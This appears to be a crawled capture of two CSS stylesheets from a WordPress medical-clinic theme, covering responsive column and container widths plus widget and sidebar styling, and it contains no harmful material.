		.dt-col-lg-12, .wpb_column.dt-col-lg-12 { width: 100%; }
		.dt-col-lg-11, .wpb_column.dt-col-lg-11 { width: 91.66666667%; }
		.dt-col-lg-10, .wpb_column.dt-col-lg-10 { width: 83.33333333%; }
		.dt-col-lg-9, .wpb_column.dt-col-lg-9 { width: 75%; }
		.dt-col-lg-8, .wpb_column.dt-col-lg-8 { width: 66.66666667%; }
		.dt-col-lg-7, .wpb_column.dt-col-lg-7 { width: 58.33333333%; }
		.dt-col-lg-6, .wpb_column.dt-col-lg-6 { width: 50%; }
		.dt-col-lg-5, .wpb_column.dt-col-lg-5 { width: 41.66666667%; }
		.dt-col-lg-4, .wpb_column.dt-col-lg-4 { width: 33.33333333%; }
		.dt-col-lg-3, .wpb_column.dt-col-lg-3 { width: 25%; }
		.dt-col-lg-2, .wpb_column.dt-col-lg-2 { width: 16.66666667%; }
		.dt-col-lg-1, .wpb_column.dt-col-lg-1 { width: 8.33333333%; }		

	}	

	 
	/*----*****---- << Tablet (Landscape) >> ----*****----*/

	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container, .type5.tribe_events .container .container, .layout-boxed .vc_row .dt-sc-stretch-row-content { width:900px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:930px; }
		.layout-boxed .wrapper { width:940px; }
		
		#header .dt-header-tpl .sticky-wrapper .apply-sticky-header, .page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:900px; }
		
		#primary { width:630px; }
		#primary.with-both-sidebar { width:440px; }
		#secondary, #secondary-right, #secondary-left { width:240px; }
		
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -20px; }
		
		
		/*----*****---- << Columns >> ----*****----*/
		
		.dt-col-md-12, .wpb_column.dt-col-md-12 { width: 100%; }
		.dt-col-md-11, .wpb_column.dt-col-md-11 { width: 91.66666667%; }
		.dt-col-md-10, .wpb_column.dt-col-md-10 { width: 83.33333333%; }
		.dt-col-md-9, .wpb_column.dt-col-md-9 { width: 75%; }
		.dt-col-md-8, .wpb_column.dt-col-md-8 { width: 66.66666667%; }
		.dt-col-md-7, .wpb_column.dt-col-md-7 { width: 58.33333333%; }
		.dt-col-md-6, .wpb_column.dt-col-md-6 { width: 50%; }
		.dt-col-md-5, .wpb_column.dt-col-md-5 { width: 41.66666667%; }
		.dt-col-md-4, .wpb_column.dt-col-md-4 { width: 33.33333333%; }
		.dt-col-md-3, .wpb_column.dt-col-md-3 { width: 25%; }
		.dt-col-md-2, .wpb_column.dt-col-md-2 { width: 16.66666667%; }
		.dt-col-md-1, .wpb_column.dt-col-md-1 { width: 8.33333333%; }

		.dt-col-md-offset-12 { margin-left: 100% }
		.dt-col-md-offset-11 { margin-left: 91.66666667% }
		.dt-col-md-offset-10 { margin-left: 83.33333333% }
		.dt-col-md-offset-9 { margin-left: 75% }
		.dt-col-md-offset-8 { margin-left: 66.66666667% }
		.dt-col-md-offset-7 { margin-left: 58.33333333% }
		.dt-col-md-offset-6 { margin-left: 50% }
		.dt-col-md-offset-5 { margin-left: 41.66666667% }
		.dt-col-md-offset-4 { margin-left: 33.33333333% }
		.dt-col-md-offset-3 { margin-left: 25% }
		.dt-col-md-offset-2 { margin-left: 16.66666667% }
		.dt-col-md-offset-1 { margin-left: 8.33333333% }
		.dt-col-md-offset-0 { margin-left: 0 }		

		.dt-hidden-md { display: none !important; }

		.wpb_column.dt-sc-one-fifth:not([class*="vc_col-md"]) { width: 20%; }
		.wpb_column.dt-sc-two-fifth:not([class*="vc_col-md"]) { width: 40%; }
		.wpb_column.dt-sc-three-fifth:not([class*="vc_col-md"]) { width: 60%; }
		.wpb_column.dt-sc-four-fifth:not([class*="vc_col-md"]) { width: 80%; }		

		.vc_col-md-6.wpb_column[class*="vc_col-md-offset"], 
		.vc_col-md-8.wpb_column[class*="vc_col-md-offset"], 
		.vc_col-md-10.wpb_column[class*="vc_col-md-offset"], 
		.vc_col-md-12.wpb_column, .wpb_column[class*="vc_col-md-offset"] { margin-bottom: 30px; }

		.rs_col-md-nospace-bottom.wpb_column, .vc_col-md-12 ~ .vc_col-md-12, 
		.vc_col-md-12.wpb_column:last-child, .vc_col-md-8.wpb_column:last-child,
		.vc_row-no-padding > .vc_col-md-12.wpb_column, .vc_row-no-padding .vc_col-md-12.wpb_column,
		.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding) > .vc_col-md-12.wpb_column ~ .vc_col-md-12.dt-sc-skin-highlight, 
		.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding) > .vc_col-md-12.wpb_column ~ .vc_col-md-12.vc_col-has-fill { margin-bottom: 0; }

		.rs_margin-md-none.vc_row { margin-left: 0 !important; margin-right: 0 !important; }
		.rs_margin-md-default.vc_row { margin-left: -15px !important; margin-right: -15px !important; }
		
		.rs_margin_top_md-150.vc_row,
		.rs_margin_top_md-150.wpb_column .vc_column-inner { margin-top: 150px !important; }		

		.rs_aligncenter_md h1, .rs_aligncenter_md h2, .rs_aligncenter_md h3, 
		.rs_aligncenter_md h4, .rs_aligncenter_md h5, .rs_aligncenter_md h6, 
		.rs_aligncenter_md p, .rs_aligncenter_md div[class*="vc_custom"], .rs_aligncenter_md div, .rs_aligncenter_md { text-align: center !important; }		

		.rs_aligncenter_md .alignleft, .rs_aligncenter_md .alignright { text-align: center; }	
	
	 }
	  
	 
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	

	/* Note: Design for a width of 768px */
	@media only screen and (min-width:768px) and (max-width:991px) {
		

		/*----*****---- << Container >> ----*****----*/	
		.container, .type5.tribe_events .container .container, .layout-boxed .vc_row .dt-sc-stretch-row-content { width:710px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:740px; }
		.layout-boxed .wrapper { width:750px; }
		
		
		#header .dt-header-tpl .sticky-wrapper .apply-sticky-header, .page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:710px; }
		
		#primary { width:420px }
		#primary.with-both-sidebar { width:290px; }
		#secondary, #secondary-right, #secondary-left { width:240px; }
		
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -20px; }

		
		/*----*****---- << Custom Responsive Columns >> ----*****----*/	
		
		.dt-col-sm-12, .wpb_column.dt-col-sm-12, .wpb_column.rs_col-sm-12 { width: 100%; }
		.dt-col-sm-11, .wpb_column.dt-col-sm-11, .wpb_column.rs_col-sm-11 { width: 91.66666667%; }
		.dt-col-sm-10, .wpb_column.dt-col-sm-10, .wpb_column.rs_col-sm-10 { width: 83.33333333%; }
		.dt-col-sm-9, .wpb_column.dt-col-sm-9, .wpb_column.rs_col-sm-9 { width: 75%; }
		.dt-col-sm-8, .wpb_column.dt-col-sm-8, .wpb_column.rs_col-sm-8 { width: 66.66666667%; }
		.dt-col-sm-7, .wpb_column.dt-col-sm-7, .wpb_column.rs_col-sm-7 { width: 58.33333333%; }
		.dt-col-sm-6, .wpb_column.dt-col-sm-6, .wpb_column.rs_col-sm-6 { width: 50%; }
		.dt-col-sm-5, .wpb_column.dt-col-sm-5, .wpb_column.rs_col-sm-5 { width: 41.66666667%; }
		.dt-col-sm-4, .wpb_column.dt-col-sm-4, .wpb_column.rs_col-sm-4 { width: 33.33333333%; }
		.dt-col-sm-3, .wpb_column.dt-col-sm-3, .wpb_column.rs_col-sm-3 { width: 25%; }
		.dt-col-sm-2, .wpb_column.dt-col-sm-2, .wpb_column.rs_col-sm-2 { width: 16.66666667%; }
		.dt-col-sm-1, .wpb_column.dt-col-sm-1, .wpb_column.rs_col-sm-1 { width: 8.33333333%; }


		.dt-col-sm-offset-12 { margin-left: 100% }
		.dt-col-sm-offset-11 { margin-left: 91.66666667% }
		.dt-col-sm-offset-10 { margin-left: 83.33333333% }
		.dt-col-sm-offset-9 { margin-left: 75% }
		.dt-col-sm-offset-8 { margin-left: 66.66666667% }
		.dt-col-sm-offset-7 { margin-left: 58.33333333% }
		.dt-col-sm-offset-6 { margin-left: 50% }
		.dt-col-sm-offset-5 { margin-left: 41.66666667% }
		.dt-col-sm-offset-4 { margin-left: 33.33333333% }
		.dt-col-sm-offset-3 { margin-left: 25% }
		.dt-col-sm-offset-2 { margin-left: 16.66666667% }
		.dt-col-sm-offset-1 { margin-left: 8.33333333% }
		.dt-col-sm-offset-0 { margin-left: 0 }		

		.dt-hidden-sm { display: none !important; }

		
		.wpb_column.dt-sc-one-fifth:not([class*="rs_col-sm"]) { width: 20%; }
		.wpb_column.dt-sc-two-fifth:not([class*="rs_col-sm"]) { width: 40%; }
		.wpb_column.dt-sc-three-fifth:not([class*="rs_col-sm"]) { width: 60%; }
		.wpb_column.dt-sc-four-fifth:not([class*="rs_col-sm"]) { width: 80%; }
		 
		.rs_col-sm-6.wpb_column[class*="vc_col-md-offset"],
		.rs_col-sm-8.wpb_column[class*="vc_col-md-offset"],
		.rs_col-sm-10.wpb_column[class*="vc_col-md-offset"], 
		.rs_col-sm-12.wpb_column, .wpb_column[class*="vc_col-md-offset"] { margin-bottom: 20px; }

		.rs_col-sm-nospace-bottom.wpb_column, .rs_col-sm-12 ~ .rs_col-sm-12, 
		.rs_col-sm-12.wpb_column:last-child, .rs_col-sm-8.wpb_column:last-child,
		.vc_row-no-padding > .rs_col-sm-12.wpb_column, .vc_row-no-padding .rs_col-sm-12.wpb_column,
		.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding) > .rs_col-sm-12.wpb_column ~ .rs_col-sm-12.dt-sc-skin-highlight, 
		.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding) > .rs_col-sm-12.wpb_column ~ .rs_col-sm-12.vc_col-has-fill { margin-bottom: 0; }

		.rs_margin-sm-none.vc_row { margin-left: 0 !important; margin-right: 0 !important; }
		.rs_margin-sm-default.vc_row { margin-left: -15px !important; margin-right: -15px !important; }	
		
		.rs_aligncenter_sm h1, .rs_aligncenter_sm h2, .rs_aligncenter_sm h3, 
		.rs_aligncenter_sm h4, .rs_aligncenter_sm h5, .rs_aligncenter_sm h6, 
		.rs_aligncenter_sm p, .rs_aligncenter_sm div[class*="vc_custom"], .rs_aligncenter_sm div, .rs_aligncenter_sm { text-align: center !important; }		
		
		.rs_aligncenter_sm .alignleft, .rs_aligncenter_sm .alignright { text-align: center; }	

		.rs_margin_top_sm-50.vc_row, .rs_margin_top_sm-50.wpb_column .vc_column-inner { margin-top: 50px !important; }
		.rs_margin_top_sm-150.vc_row, .rs_margin_top_sm-150.wpb_column .vc_column-inner { margin-top: 150px !important; }
		.rs_margin_top_sm_alt-75.vc_row, .rs_margin_top_sm_alt-75.wpb_column .vc_column-inner { margin-top: -75px !important; }
		
		
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	

	/* Common Styles for the devices below 767px width */
	 @media only screen and (max-width: 767px) {
		 
		 /*----*****---- << Content >> ----*****----*/		
		#primary { width:100%; }
		#primary.with-both-sidebar { width:100%; margin:0; }
		#primary.with-left-sidebar { margin-left:0; }
		#primary.with-right-sidebar { margin-right:0; }
		#secondary, #secondary-right, #secondary-left { width:100%; }
		
		
		/*----*****---- << Column >> ----*****----*/	
		.column { margin-left: 0; }
		.column, .wpb_column { margin-bottom: 20px; }
		.wpb_column .wpb_column { padding: 0; }
					   
		.column, .column.no-space, 
		
		.dt-sc-one-half, .dt-sc-three-sixth, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-three-sixth, 
		.dt-sc-one-third, .dt-sc-two-sixth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-two-sixth, 
		.dt-sc-two-third, .dt-sc-four-sixth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-sixth, 

		.dt-sc-one-fourth, .column.no-space.dt-sc-one-fourth, 
		.dt-sc-three-fourth, .column.no-space.dt-sc-three-fourth, 

		.dt-sc-one-fifth, .column.no-space.dt-sc-one-fifth, 
		.dt-sc-two-fifth, .column.no-space.dt-sc-two-fifth, 
		.dt-sc-three-fifth, .column.no-space.dt-sc-three-fifth, 
		.dt-sc-four-fifth, .column.no-space.dt-sc-four-fifth, 

		.dt-sc-one-sixth, .column.no-space.dt-sc-one-sixth, 
		.dt-sc-five-sixth, .column.no-space.dt-sc-five-sixth

		.dt-col, div[class*="dt-col"], section[class*="dt-col"], li[class*="dt-col"] { width: 100%; }

		.wpb_column:not([class*="vc_col-xs"]), 
		.dt-sc-one-fifth.wpb_column:not([class*="vc_col-xs"]), 
		.dt-sc-two-fifth.wpb_column:not([class*="vc_col-xs"]), 
		.dt-sc-three-fifth.wpb_column:not([class*="vc_col-xs"]), 
		.dt-sc-four-fifth.wpb_column:not([class*="vc_col-xs"]) { float: left; width: 100%; }

		.wpb_column[class*="vc_col-xs-offset"] { margin-left: 0; }		

		.dt-hidden-sm { display: none !important; }


		.rs_col-xs-nospace-bottom.wpb_column { margin-bottom: 0; }		

		.rs_margin-xs-none.vc_row { margin-left: 0 !important; margin-right: 0 !important; }
		.rs_margin-xs-default.vc_row { margin-left: -15px !important; margin-right: -15px !important; }
		
		.rs_aligncenter_xs h1, .rs_aligncenter_xs h2, .rs_aligncenter_xs h3, 
		.rs_aligncenter_xs h4, .rs_aligncenter_xs h5, .rs_aligncenter_xs h6, 
		.rs_aligncenter_xs p, .rs_aligncenter_xs div[class*="vc_custom"], .rs_aligncenter_xs div, .rs_aligncenter_xs { text-align: center !important; }	

		.rs_aligncenter_xs .alignleft, .rs_aligncenter_xs .alignright { text-align: center; }	

		
		#secondary-left.secondary-sidebar,#secondary-right.secondary-sidebar { display: table-cell; float: none; }
		#primary.with-left-sidebar,#primary.with-right-sidebar, #primary.with-both-sidebar { display: table-caption; float: none; margin-bottom:30px; }
					
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0; }
		
				
	 }
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
    /* Note: Design for a width of 480px */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
		/*----*****---- << Container >> ----*****----*/
		.container, .type5.tribe_events .container .container, .layout-boxed .vc_row .dt-sc-stretch-row-content { width:420px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:450px; }
		.layout-boxed .wrapper { width:460px; }
		
		#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar { width:420px; }
		#header .dt-header-tpl .sticky-wrapper .apply-sticky-header, .page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:420px; }
	}


	/*----*****---- << Mobile - Portrait >> ----*****----*/

	/* Common Styles for the devices below 479px width */
	@media only screen and (max-width: 479px) {	

		.wpb_column[class*="vc_col-xs"], 
		.dt-sc-one-fifth.wpb_column[class*="vc_col-xs"], 
		.dt-sc-two-fifth.wpb_column[class*="vc_col-xs"], 
		.dt-sc-three-fifth.wpb_column[class*="vc_col-xs"], 
		.dt-sc-four-fifth.wpb_column[class*="vc_col-xs"] { width: 100%; }

	}
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container, .layout-boxed .vc_row .dt-sc-stretch-row-content { width:290px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:320px; }
		.layout-boxed .wrapper { width:100%; }
		#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar { width:290px; }
		#header .dt-header-tpl .sticky-wrapper .apply-sticky-header { max-width: 290px; }

		.layout-boxed .vc_row.vc_row-no-padding { width:100% !important; left:0px !important; }
		
	}
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container, .type5.tribe_events .container .container, .layout-boxed .vc_row .dt-sc-stretch-row-content { width:200px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:230px; }
		.layout-boxed .wrapper { width:100%; }
		#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar { width:200px; }
		#header .dt-header-tpl .sticky-wrapper .apply-sticky-header, .page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:200px; }
		
	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/widget.css?ver=4.1
body_size: 9176
content:
/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Widgets
	1.2 - Sidebar
	1.3 - Mega Menu
	1.4 - Events Calendar
	1.5 - Footer
	1.6 - Default Color
	1.7 - bbpress
	1.8 - Buddypress
	1.9 - Woocommerce
	1.10 - Browser Fix
	1.11 - Responsive */

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
.widget .recent-portfolio-widget ul li a:before, .widget .recent-portfolio-widget ul li a:after, .widget ul li:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .flickr-widget div a img, .widget.widget_categories ul li > a span, .widget.widget_archive ul li > a span, .widget ul li:hover:before { -webkit-transition: all 0.3s linear; -moz-transition: all 0.3s linear; -o-transition: all 0.3s linear; -ms-transition: all 0.3s linear; transition: all 0.3s linear; }
/*--------------------------------------------------------------
	1.1 - Widgets
	--------------------------------------------------------------*/

.widgettitle { position: relative; clear: both; padding-bottom: 15px; margin-bottom: 25px; font-size:18px }
.widgettitle:before { content: ""; position: absolute; left: 0; height: 3px; width: 35px; bottom: 0; }
.widget ul { padding: 0; margin: 0; width: 100%; float: left; clear: both; }
.widget ul li { border-bottom: 1px solid; clear: both; display: block; margin: 0; padding: 10px 0 10px 20px; position: relative; width: 100%; }
.widget ul li:last-child { border-bottom-width: 0; }
.widget ul li > a, .widget.widget_nav_menu ul.menu li > a { display: inline-block; line-height: 24px; width: 100%; }
.widget ul li:last-child > a { padding-bottom: 0; }
.widget ul li:before { content: "\f058"; font-family: "Font Awesome 5 free"; font-size: 14px; position: absolute; left: 0; top:10px; font-weight: bold; color: #2d2d29; }


.woocommerce .widget ul.product-categories li:first-child:before, .woocommerce.widget ul.product-categories li:first-child:before, .widget.widget_layered_nav ul li:first-child:before { top: 7px; }
.widget.widget_pages ul li ul.children, .widget.widget_nav_menu ul li ul.sub-menu { padding: 10px 0 0 20px; width: 100%; }
.widget.widget_archive ul li ul, .widget.widget_categories ul li ul, .widget.widget_pages ul li ul, .widget.widget_nav_menu ul.menu li ul { padding-left: 15px; }
.widget.widget_nav_menu ul.menu li a { text-transform: lowercase; padding: 0; font-weight: normal; background: none; border: none; }
.widget.widget_nav_menu ul.menu li a:first-letter { text-transform: uppercase; }
.widget.widget_archive ul li, .widget.widget_categories ul li, .widget.widget_pages ul li, .widget.widget_meta ul li, .widget.widget_nav_menu ul.menu li, .widget.widget_text ul li { padding: 0; border: none; }
.widget.widget_archive ul li > a, .widget.widget_categories ul li > a, .widget.widget_pages ul li > a, .widget.widget_meta ul li > a, .widget.widget_nav_menu ul.menu li > a, .widget.widget_text ul li > a { padding: 10px 0 10px 20px; border-bottom: 1px solid #ededed; }
.widget .recent-portfolio-widget ul li:before, .widget .recent-posts-widget li:before, .widget .recent-posts-widget li:hover:before { content: ""; }

.widget.widget_categories ul li > a { position: relative; text-transform: capitalize; width: 100%; padding-right: 30px; }
	.widget.widget_categories ul li > a ~ span { 
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
	}
	.widget.widget_categories ul li > a span, .widget.widget_archive ul li>a span { position: absolute; right: 0px; padding: 0px 10px; }

	.widget.widget_categories ul ul.children { padding-left: 1.5em;}
	.widget.widget_categories ul ul.children li:not(:first-child):before { margin-top: 4px; }

	.widget.widget_categories ul li > a span, .widget.widget_archive ul li > a span { position:absolute; right:0px; padding:0px 10px; }
	
	.widget_categories label, .widget_archive label { margin:0px 0px 10px; display:inline-block; font-size:14px; }


.widget .recent-portfolio-widget ul { margin: 0; padding: 0; width: 100%; }
.widget .recent-portfolio-widget ul li { float: left; display: inline; margin: 0 2% 5px 0; padding: 0; width: 32%; overflow: hidden; clear: none; border: none; }
.widget .recent-portfolio-widget ul li img { display: block; line-height: 0; width: 100%; }
.widget .recent-portfolio-widget ul li:nth-child(3n) { margin-right: 0; }
.widget .recent-portfolio-widget ul li a { float: left; width: 100%; position: relative; padding: 0; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.widget .recent-portfolio-widget ul li a:before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0; }
.widget .recent-portfolio-widget ul li a:hover:before { opacity: 1; }
.widget .recent-portfolio-widget ul li a:after { content: "\e67b"; position: absolute; left: 0; right: 0; bottom: auto; margin: 0 auto; font-family: 'Stroke-Gap-Icons'; font-size: 14px; font-style: normal; font-weight: 400; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); opacity: 0; visibility: hidden; text-align: center; color: #fff; }
.widget .recent-portfolio-widget ul li a:hover:after { opacity: 1; visibility: visible; font-size: 20px; }
.widget .recent-posts-widget { float: left; clear: both; width: 100%; margin: 0; padding: 0; }
.widget .recent-posts-widget ul { margin: 0; padding: 0; width: 100%; }
.widget .recent-posts-widget li { display: block; clear: both; float: left; margin: 0 0 0px; padding-left: 0; }
.widget .recent-posts-widget li:last-child { margin-bottom: 0; }
.widget .recent-posts-widget li .thumb { float: left; margin: 0px 10px 10px 0px; padding: 0; width: 100px; }
.widget .recent-posts-widget li .thumb img { max-width: 100%; }
.widget .recent-posts-widget li .entry-title h4 { font-size: 13px; line-height: 20px; letter-spacing: 0.25px; margin-top: -5px; margin-bottom: 7px; }
.widget .recent-posts-widget li .entry-meta { font-size: 14px; }
.widget .recent-posts-widget li .entry-meta p { float: left; margin-right: 15px; }
.widget .recent-posts-widget li .entry-meta p span { margin-right: 5px; }
.widget.widget_recent_posts .post-meta { border: 1px solid #ededed; border-left: 0px; display: block; height: 38px; clear: both; }
.widget.widget_recent_posts .post-meta a:hover { color: #2d2d29; }
.widget.widget_recent_posts .post-meta p { border-left: 1px solid #ededed; line-height: 38px; float: left; padding: 0px 12px; font-size: 14px; text-transform: capitalize; }
.widget.widget_recent_posts .post-meta p.date span, .widget.widget_recent_posts .post-meta p a i { color: #808080; }
.widget.widget_recent_posts .post-meta p .fa { margin-right: 5px; }
.widget .tweet_list { float: left; width: 100%; margin: 0; padding: 0; }
.widget .tweet_list li { float: left; display: block; margin: 0 0 20px; padding: 0 0 20px 40px; position: relative; border-bottom: 1px solid; }
.widget .tweet_list li:before { content: "\f081"; position: absolute; left: 0; top: 5px; font-family: FontAwesome; font-size: 24px; }
.widget .tweet_list li:first-child:before { top: 5px; }
.widget .tweet_list li:hover:before { content: "\f081"; }
.widget .tweet_list li:last-child { border: none; padding-bottom: 0; margin-bottom: 0; }
.widget .tweet_list li .tweet-time { clear: both; display: block; font-size: 14px; }
.widget_text ul.no-border li { border: none; }
.widget_text ul.no-bullet li a { padding-left: 0; }
.widget_text ul.no-bullet li:before, .widget_text ul.no-bullet li:hover:before { content: ""; }
.widget_text ul.split-list { width: 48%; margin-right: 2%; float: left; clear: none; }
.widget_text ul.split-list li { position: relative; width: 100%; border: none; }
.widget_text ul.split-list li:before { content: "\f105"; }
.widget .screen-reader-text { display: none; }
.flickr-widget div { float: left; margin: 0; padding: 0; }
.flickr-widget div a { line-height: 0; display: block; margin: 0 8px 8px 0; max-width: 60px; }
.flickr_badge_image img { height: auto !important; }
.flickr-widget div a:hover img { opacity: 0.5; }
.widget_tag_cloud .tagcloud { float: left; clear: both; width: 100%; margin: 0; padding: 0; }
.tagcloud a { margin: 0 10px 10px 0; padding: 7px 15px 6px; float: left; border-bottom: 0px solid; font-size: 12px !important; text-transform: capitalize; }
.dt-sc-dark-bg .tagcloud a { border-bottom: 1px solid; }
.widget .dt-sc-newsletter-section { padding: 0; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm { float: left; clear: both; width: 100%; position: relative; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"], .widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"] { margin: 0; width: 100%; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { position: absolute; right: 0; height: 100%; }
.widget #searchform { position: relative; width:100%; }
.widget #searchform .dt-search-icon { display: none; }
.widget #searchform input[type="text"] { padding-right: 70px; height: 49px; }
.widget #searchform input[type="submit"] { position: absolute; right: 0; top: 0; border-radius: 0; padding: 16px 20px; margin: 0; height: 49px; }
.widget #wp-calendar caption { font-weight: 300; font-size: 16px; margin-bottom: 10px; }
.widget #wp-calendar th { padding: 10px; }
.widget #wp-calendar td { padding: 9px 10px; }
.widget .dt-sc-single-line-separator { margin: 13px 0; }
.widget ul.dt-sc-sociable li:before, .widget ul.dt-sc-sociable li:hover:before { content: ""; }
.widget ul.dt-sc-sociable li a { padding: 0; }
.widget ul.dt-sc-sociable > li { width: auto; border-bottom: 0; }
.widget .dt-sc-sociable li a { height: 36px; line-height: 36px; text-align: center; width: 36px; }
.widget .dt-sc-sociable.hexagon-with-border li, .widget .dt-sc-sociable.hexagon-border li { width: 40px; height: 25px; }
.widget .dt-sc-sociable.hexagon-with-border li a, .widget .dt-sc-sociable.hexagon-border li a { width: 42px; line-height: 52px; height: 52px; }
.widget .dt-sc-sociable.diamond-square-border li { border-bottom: 1px solid rgba(255, 255, 255, 0.2); width: 30px; height: 30px; }
.widget .dt-sc-sociable.diamond-square-border li a { width: 40px; height: 40px; line-height: 40px; }
.widget .diamond-narrow-square-border li a { height: 60px; line-height: 60px; width: 60px; }
.widget .dt-sc-sociable li:first-child:before { top: 10px; }
.widget_text ul.custom-social li a { padding: 0 0 25px; }
.widget_text ul.custom-social li:last-child a { padding: 0; }
.widget_text ul.dt-sc-sociable { text-align: center; }
.widget_text ul.dt-sc-sociable li { float: none; display: inline-block; text-align: center; clear: none; margin: 0 10px; }
.widget_text ul.dt-sc-sociable li a { float: none; display: inline-block; padding-bottom: 0; }
.widget_text ul.dt-sc-sociable.alignleft li { float: left; margin: 0 10px 0 0; }
.widget_text ul.dt-sc-sociable.alignleft li:last-child { margin-right: 0; }
.widget_text ul.dt-sc-sociable.alignleft li a { text-align: left; }
.widget_rss h3.widgettitle > a.rsswidget > img { margin-right: 5px; }
/*--------------------------------------------------------------
	1.2 - Sidebar
	--------------------------------------------------------------*/
.secondary-sidebar img { max-width: 100%; height: auto; }
.secondary-sidebar .widget { clear: both; }
.secondary-sidebar .widget:last-child { margin-bottom: 80px; }
.secondary-sidebar .tagcloud a { color: #fff; }
.secondary-sidebar .tagcloud a:before { content: ""; border-left: 3px solid transparent; border-right: 3px solid transparent; border-top: 3px solid #ffffff; left: 0; right: 0; width: 0; margin: auto; top: 0px; position: absolute; }
.secondary-sidebar .tagcloud a:hover { color: #ffffff; }
.secondary-sidebar .flickr-widget div a { max-width: 75px; }
.secondary-sidebar .widget .tweet_list li { border-color: rgba(0, 0, 0, 0.15); }
/* Sidebar Widget Types */
.secondary-sidebar { overflow: hidden; }
.secondary-sidebar aside.widget { position: relative; }
.secondary-sidebar .flickr-widget div { height: auto; width: 33.3333%; }
.secondary-sidebar .flickr-widget div a { margin: 0; padding: 0 4px 10px; max-width: 100%; }
.secondary-sidebar .type1 .widgettitle, .secondary-sidebar .type2 .widgettitle, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type4 .widgettitle, .secondary-sidebar .type5 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type7 .widgettitle, .secondary-sidebar .type9 .widgettitle, .secondary-sidebar .type11 .widgettitle, .secondary-sidebar .type12 .widgettitle, .secondary-sidebar .type13 .widgettitle { margin-top: 0; }
.secondary-sidebar .widgettitle:empty { display: none; }
.secondary-sidebar .type1 .widgettitle, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type4 .widgettitle, .secondary-sidebar .type11 .widgettitle { float: none; display: inline-block; }
.secondary-sidebar .widgettitle:before, .secondary-sidebar .widgettitle:after, .secondary-sidebar .type5 .widget .recent-portfolio-widget ul li:before, .secondary-sidebar .type5 .widget .recent-posts-widget li:before, .secondary-sidebar .type5 .widget .recent-posts-widget li:hover:before { content: ""; }
.secondary-sidebar .type15 .widget.widget_recent_reviews ul li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li:hover:before,  .secondary-sidebar .type15 .widget.widget_top_rated_products ul li:before, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li:hover:before,  .secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:before, .secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:hover:before, .secondary-sidebar .type16 .widget .special-links li:before, .secondary-sidebar .type16 .widgettitle:before, .secondary-sidebar .type15 .widgettitle:before { content: none; }
.secondary-sidebar .type2 .widgettitle > a, .secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2, .secondary-sidebar .type17 .widget-title-content h3.widgettitle, .secondary-sidebar .type17 .widget-title-content h3.widgettitle > a, .secondary-sidebar .type10 .widgettitle > a, .secondary-sidebar .type18 .widgettitle > a, .secondary-sidebar .type14 .widgettitle > a, .secondary-sidebar .type15 .widgettitle > a { color: #fff; }
.secondary-sidebar .type1 .widget.buddypress .bp-login-widget-user-avatar, .secondary-sidebar .type3 .widget.buddypress .bp-login-widget-user-avatar, .secondary-sidebar .type4 .widget.buddypress .bp-login-widget-user-avatar { float: none; position: absolute; left: 0; top: 63px; }
